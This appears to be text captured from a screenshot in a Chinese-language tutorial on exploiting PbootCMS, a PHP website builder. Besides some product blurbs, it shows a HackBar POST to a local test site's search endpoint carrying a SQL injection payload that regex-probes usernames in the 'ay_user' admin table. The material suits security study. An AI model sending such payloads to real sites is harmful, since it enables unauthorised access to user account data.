 PBOOTCMS
开源免费PHP建站系统
网站空间
PbootCMS是全新内核且永久开
源免费的PHP企业网站开发建设
管理系统，是一套高效、简洁、
强悍···
网站建设旗舰版
PbootCMS是全新内核且永久开
源免费的PHP企业网站开发建设
管理系统，是一套高效、简洁、
强悍···
可以看到页面有内返回
Elements Console Sources HackBar »
Load URL
http://pbootcms3.io/index.php?p=/search
Split URL
Execute
Post data Referer User Agent
Clear All
1=select 1 from ay_user where username regexp 0x61642e2a
ad.*
b74c91dd